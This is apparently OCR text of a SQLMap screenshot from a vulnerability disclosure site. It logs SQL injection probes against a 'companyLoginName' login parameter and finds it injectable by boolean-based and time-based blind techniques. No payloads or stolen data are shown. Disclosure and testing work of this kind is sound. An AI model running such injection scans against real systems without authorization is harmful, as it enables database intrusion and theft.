 管理员: SQLMap
[16:38:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
[16:38:48] [INFO] GET parameter 'companyLoginName' seems to be 'OR boolean-based
 blind - WHERE or HAVING clause (MySQL comment)' injectable
[16:38:48] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:38:48] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
 (EXTRACTVALUE)'
[16:38:49] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
 (UPDATEXML)'
[16:38:49] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE or HAVING clause
 (BIGINT UNSIGNED)'
[16:38:49] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause
'
[16:38:49] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[16:38:49] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(EXTRACTVALUE)'
[16:38:49] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(UPDATEXML)'
[16:38:49] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
[16:38:49] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[16:38:49] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[16:38:49] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[16:38:49] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACT
VALUE)'
[16:38:49] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEX
ML)'
[16:38:49] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT
UNSIGNED)'
[16:38:49] [INFO] testing 'MySQL inline queries'
[16:38:49] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:38:49] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[16:38:49] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:38:49] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[16:38:49] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[16:39:15] [INFO] GET parameter 'companyLoginName' seems to be 'MySQL < 5.0.12 A
ND time-based blind (heavy query)' injectable
[16:39:15] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:39:15] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
www.wooyun.org